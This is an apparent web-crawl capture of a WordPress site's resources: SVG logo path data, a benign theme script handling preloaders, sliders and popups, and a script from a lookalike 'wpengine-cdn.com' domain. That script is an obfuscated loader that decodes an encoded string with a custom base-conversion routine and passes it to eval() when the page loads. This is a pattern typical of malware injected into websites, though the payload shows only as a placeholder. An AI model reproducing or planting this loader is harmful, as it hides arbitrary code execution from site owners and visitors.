		c3.9,1.8,6.8,4.4,8.9,8c4.1,6.8,5,17.2,2.8,30c-2.8,15.8-10.3,35-22.3,57.2c-7.3,13.4-14.2,24.4-21.2,33.8
		C137.1,191.6,135.9,193.1,134.8,194.5z"/>
	<path class="st0" d="M840.6,39h-89.4l8-16c2.1-4.2,0.4-9.2-3.8-11.3c-4.2-2.1-9.2-0.4-11.3,3.8L732.4,39h-40.6
		c-4.7,0-8.4,3.8-8.4,8.4s3.8,8.4,8.4,8.4H724l-10.8,21.8c-0.2,0.4-0.5,0.7-0.6,1.1c-0.4,0.8-0.8,1.6-1.2,2.5L697,110
		c-11.5,21.6-22.1,37.4-32.1,47.9c-0.5,0.4-1,0.8-1.5,1.3c-0.7,0.8-1.5,1.6-2.2,2.4c-2.5,2.4-4.9,4.3-7.3,6
		c-15.6,10.6-35.7,11.7-49.1,5.6c-5.3-2.4-9.4-5.8-11.9-9.9c-2.7-4.5-3.7-9.8-2.9-16c0.6-4.9,1.7-9.3,3.1-13.2
		c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1c0-8.5-3.2-16.2-9-21.9c-6.2-6.1-14.9-9.2-25.2-9.2
		c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6c-1.3,9.9,0.5,19.2,5.2,27c4.3,7,11,12.8,19.4,16.5
		c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3c1.3,0,2.6,0,3.8-0.1h0c0.6,0.1,1.2,0.1,1.7,0c8.6-0.8,15.7-2.5,22.4-5.3
		c4.4-1.9,8.6-4.3,12.8-7.3c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0c2.9-2.1,5.7-4.4,8.2-6.9c0,0,0,0,0,0
		c0.6-0.5,1.2-1.1,1.7-1.7c3.8-3.8,7.6-8.2,11.5-13.2c0,1.8,0.1,3.6,0.1,5.4c0.5,9.7,3.7,20.4,9,30.1c5.5,10.1,12.7,18.3,20.9,23.7
		c12.5,8.3,26.3,13.4,41,15.4c4.5,0.6,9.1,0.9,13.7,0.9c7.5,0,15.1-0.8,22.8-2.3c12.2-2.4,22.2-6.3,28.7-9.2
		c4.3-1.9,5.9-7.1,3.6-11.2l-0.5-0.9c-2-3.5-6.4-4.9-10-3.2c-5.6,2.5-14.6,6-25.4,8.1c-10.7,2.1-21,2.4-30.9,1.1
		c-12.1-1.6-23.4-5.9-33.6-12.7c-5.8-3.8-11.2-10.1-15.4-17.7c-4.1-7.5-6.6-15.7-7-23c-0.7-13.8,2-27.9,7.9-40.7l17-36.8
		c0.2-0.5,0.4-1,0.5-1.5L742.8,56h97.8c4.7,0,8.4-3.8,8.4-8.4C849,42.8,845.2,39,840.6,39z M611.3,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C605.2,113.1,608.4,109.8,611.3,107.3z"/>
	<path class="st1" d="M384.3,60.1l1.3,0.7l1.3-0.4c12.1-4.2,28.2-15,32.5-24.9c2-3.9,1.6-8-0.9-10.9c-1.7-2.6-4.6-4.3-8.2-4.6
		c-7.4-0.8-14.4,4.8-15.2,5.5c-0.2-0.6-4-7.5-11.1-8.2c-3.2-0.3-7.2,0.6-10.2,2.8c-4,2.3-6.6,6.1-6.8,10.2
		C365.7,40.3,375.1,53.7,384.3,60.1z"/>
	<g>
		<path class="st1" d="M416.6,241.7c-1.8,0-3.2,0.6-4.3,1.7c-1.1,1.1-1.6,2.6-1.6,4.3c0,1.8,0.6,3.2,1.7,4.3
			c1.1,1.1,2.5,1.7,4.2,1.7c1.8,0,3.2-0.6,4.3-1.7c1.1-1.1,1.7-2.6,1.7-4.3c0-1.8-0.6-3.2-1.7-4.3
			C419.8,242.2,418.3,241.7,416.6,241.7z"/>
		<path class="st1" d="M446.8,243.6c-2.2,0-4-0.8-5.4-2.5c-1.4-1.7-2.1-3.9-2.1-6.6c0-2.7,0.7-4.9,2.1-6.6c1.4-1.7,3.2-2.5,5.4-2.5
			c3.1,0,5.6,1.3,7.4,3.9l9-5.2c-1.6-2.8-3.9-5-6.8-6.6c-2.9-1.6-6.3-2.3-10-2.3c-3.9,0-7.2,0.8-10.2,2.4c-2.9,1.6-5.2,3.9-6.9,6.8
			s-2.4,6.3-2.4,10.2c0,3.8,0.8,7.1,2.4,10c1.6,2.9,3.9,5.1,6.8,6.7c2.9,1.6,6.3,2.4,10.2,2.4c4,0,7.5-0.8,10.4-2.4
			c3-1.6,5.2-3.8,6.7-6.7l-9.1-5.2C452.6,242.2,450.2,243.6,446.8,243.6z"/>
		<path class="st1" d="M496.1,217.5c-3.1-1.6-6.7-2.4-10.8-2.4c-4.1,0-7.7,0.8-10.8,2.4c-3.1,1.6-5.5,3.9-7.2,6.7s-2.5,6.2-2.5,10
			c0,3.9,0.8,7.2,2.5,10.1c1.7,2.9,4.1,5.1,7.2,6.7c3.1,1.6,6.7,2.4,10.8,2.4c4.1,0,7.7-0.8,10.8-2.4c3.1-1.6,5.5-3.8,7.2-6.7
			c1.7-2.9,2.6-6.3,2.6-10.1c0-3.8-0.9-7.2-2.6-10C501.7,221.4,499.2,219.1,496.1,217.5z M491.3,241.3c-1.5,1.7-3.5,2.6-5.9,2.6
			c-2.4,0-4.4-0.9-5.8-2.6c-1.5-1.7-2.2-4-2.2-6.8c0-2.8,0.7-5,2.2-6.7c1.5-1.7,3.4-2.6,5.8-2.6c2.4,0,4.4,0.9,5.9,2.6
			c1.5,1.7,2.3,4,2.3,6.7C493.5,237.3,492.8,239.6,491.3,241.3z"/>
		<path class="st1" d="M562.5,215.1c-3.1,0-5.7,0.7-8,2.1c-2.2,1.4-4,3.5-5.2,6.3c-0.9-2.6-2.5-4.7-4.7-6.2
			c-2.2-1.5-4.8-2.2-7.9-2.2c-2.7,0-5.1,0.6-7.2,1.7c-2.1,1.1-3.7,2.8-5,5v-6.2h-12.3v37.6h12.3v-18.6c0-2.5,0.6-4.5,1.9-6.1
			c1.3-1.6,3-2.4,5.2-2.4c1.9,0,3.4,0.6,4.5,1.8c1.1,1.2,1.7,2.9,1.7,5v20.2h12.4v-18.6c0-2.5,0.6-4.5,1.9-6.1
			c1.3-1.6,3-2.4,5.2-2.4c1.9,0,3.4,0.6,4.5,1.8c1.1,1.2,1.7,2.9,1.7,5v20.2H576v-23.7c0-4.4-1.2-7.9-3.7-10.5
			C569.8,216.3,566.6,215.1,562.5,215.1z"/>
		<path class="st1" d="M588.2,241.7c-1.8,0-3.2,0.6-4.3,1.7c-1.1,1.1-1.6,2.6-1.6,4.3c0,1.8,0.6,3.2,1.7,4.3
			c1.1,1.1,2.5,1.7,4.2,1.7c1.8,0,3.2-0.6,4.3-1.7c1.1-1.1,1.7-2.6,1.7-4.3c0-1.8-0.6-3.2-1.7-4.3
			C591.4,242.2,589.9,241.7,588.2,241.7z"/>
		<path class="st1" d="M618.3,243.6c-2.2,0-4-0.8-5.4-2.5c-1.4-1.7-2.1-3.9-2.1-6.6c0-2.7,0.7-4.9,2.1-6.6c1.4-1.7,3.2-2.5,5.4-2.5
			c3.1,0,5.6,1.3,7.4,3.9l9-5.2c-1.6-2.8-3.9-5-6.8-6.6c-2.9-1.6-6.3-2.3-10-2.3c-3.9,0-7.2,0.8-10.2,2.4c-2.9,1.6-5.2,3.9-6.9,6.8
			s-2.4,6.3-2.4,10.2c0,3.8,0.8,7.1,2.4,10c1.6,2.9,3.9,5.1,6.8,6.7c2.9,1.6,6.3,2.4,10.2,2.4c4,0,7.5-0.8,10.4-2.4
			c3-1.6,5.2-3.8,6.7-6.7l-9.1-5.2C624.2,242.2,621.8,243.6,618.3,243.6z"/>
		<path class="st1" d="M667.7,217.5c-3.1-1.6-6.7-2.4-10.8-2.4s-7.7,0.8-10.8,2.4c-3.1,1.6-5.5,3.9-7.2,6.7s-2.5,6.2-2.5,10
			c0,3.9,0.8,7.2,2.5,10.1c1.7,2.9,4.1,5.1,7.2,6.7c3.1,1.6,6.7,2.4,10.8,2.4s7.7-0.8,10.8-2.4c3.1-1.6,5.5-3.8,7.2-6.7
			c1.7-2.9,2.6-6.3,2.6-10.1c0-3.8-0.9-7.2-2.6-10C673.2,221.4,670.8,219.1,667.7,217.5z M662.8,241.3c-1.5,1.7-3.5,2.6-5.9,2.6
			c-2.4,0-4.4-0.9-5.8-2.6c-1.5-1.7-2.2-4-2.2-6.8c0-2.8,0.7-5,2.2-6.7c1.5-1.7,3.4-2.6,5.8-2.6c2.4,0,4.4,0.9,5.9,2.6
			c1.5,1.7,2.3,4,2.3,6.7C665.1,237.3,664.3,239.6,662.8,241.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6615
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"LwQHxWrjo",43,4,7))

--- FILE ---
content_type: application/x-javascript
request_url: https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677
body_size: 864
content:
!function(){"use strict";var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),i=-1<navigator.userAgent.toLowerCase().indexOf("opera"),a=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||i||a)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,i=location.hash.substring(1);/^[A-z0-9_-]+$/.test(i)&&(e=document.getElementById(i))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}(),function(){"use strict";jQuery(window).on("load",function(){setTimeout(function(){jQuery("body").addClass("loaded")},200);var e=jQuery("#page-preloader");setTimeout(function(){e.addClass("page-animate-close").remove(),jQuery("body").removeClass("loaded")},2e3)}),jQuery(document).ready(function(t){if(t("#back-to-top").length){var e=function(){200<t(window).scrollTop()?t("#back-to-top").addClass("show"):t("#back-to-top").removeClass("show")};e(),t(window).on("scroll",function(){e()}),t("#back-to-top").on("click",function(e){e.preventDefault(),t("html,body").animate({scrollTop:0},700)})}if(t("#offcanvas-sidebar").length){var i=t("#navbar-toggler-mobile");t("#offcanvas-sidebar").offcanvas({modifiers:i.data("appear"),triggerButton:"#navbar-toggler-mobile"});t("#offcanvas-sidebar")}if(0<t(".wpopal-swiper-play").length){var a=function(){0<t(".wpopal-swiper-play").length&&t(".wpopal-swiper-play").each(function(){var e=t(this).data("swiper");if(t(this).find(".swiper-pagination").length||t(this).append(t('<div class="swiper-pagination"></div>')),t(this).find(".swiper-button-next").length||(t(this).append(t('<div class="swiper-button-next"></div>')),t(this).append(t('<div class="swiper-button-prev"></div>'))),e){if((e=t.extend({navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},slidesPerView:3,spaceBetween:30,loop:!0,pagination:{el:".swiper-pagination",clickable:!0},breakpoints:{1024:{slidesPerView:1,spaceBetween:30},768:{slidesPerView:1,spaceBetween:10},640:{slidesPerView:1,spaceBetween:10},320:{slidesPerView:1,spaceBetween:10}}},e)).thumbnails_nav){var i=t(e.thumbnails_nav).data("swiper"),a=new Swiper(e.thumbnails_nav,i);e.thumbs={swiper:a}}new Swiper(this,e)}})};a(),t(document).ajaxComplete(function(){a()})}var n=t(".wpopal-blog-masonry-style");n.length&&n.imagesLoaded(function(){n.isotope({isOriginLeft:!t("body").hasClass("rtl"),itemSelector:".column-item"})}),t(".isotope-grid-play").each(function(){var i=t(this);i.imagesLoaded(function(){var e={isOriginLeft:!t("body").hasClass("rtl"),itemSelector:".column-item",percentPosition:!0};i.isotope(e)})}),t(".magnific-popup-iframe").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),t(".open-popup-link").magnificPopup({type:"inline",mainClass:"mfp-with-fade",closeBtnInside:!0,removalDelay:1e3,callbacks:{beforeOpen:function(){this.st.mainClass="popup-animation-show"}},midClick:!0})})}(jQuery);